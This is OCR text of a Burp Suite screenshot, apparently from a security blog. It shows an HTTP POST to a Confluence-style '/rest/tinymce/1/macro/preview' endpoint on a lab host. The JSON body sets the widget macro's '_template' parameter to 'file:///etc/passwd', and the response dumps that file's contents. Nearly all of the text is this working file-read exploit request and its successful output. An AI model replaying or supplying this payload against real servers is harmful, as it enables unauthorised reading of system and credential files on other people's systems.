 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.93.131:8090 ?
Request
Raw Params Headers Hex
1 POST /rest/tinymce/1/macro/preview HTTP/1.1
2 Host: 192.168.93.131:8090
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
8 Referer: http://192.168.93.131:8090
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: CFADMIN_LASTPAGE_ADMIN=
%2FCFIDE%2Fadministrator%2Fsettings%2Ffonts%2Ecfm;
JSESSIONID=C7A2A62F69D9CF4D3F7F5391E601D109
12 Connection: close
13 Content-Type: application/json;charset=utf-8
14 Content-Length: 171
15
16 {"contentId":"786458","macro":{"name":"widget","body":"",
"params":{"url":"https://www.viddler.com/v/123","width":
"1000","height":"1000","_template":"file:///etc/passwd"}}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
65 <div id="main">
66 <div id="content" class="page edit">
67 <div class="wiki-content">
root:x:0:0:root:/root:/bin/ash
68 bin:x:1:1:bin:/bin:/sbin/nologin
69 daemon:x:2:2:daemon:/sbin:/sbin/nologin
70 adm:x:3:4:adm:/var/adm:/sbin/nologin
71 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
72 sync:x:5:0:sync:/sbin:/bin/sync
73 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
74 halt:x:7:0:halt:/sbin:/sbin/halt
75 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
76 news:x:9:13:news:/usr/lib/news:/sbin/nologin
77
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
78 operator:x:11:0:operator:/root:/bin/sh
79 man:x:13:15:man:/usr/man:/sbin/nologin
80
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologi
n
81 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
82 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
83 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
84
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
85
? < + > root 5 matches
AaronLuo's Blog from blog.bk3.info
Done 17,267 bytes | 8,434 millis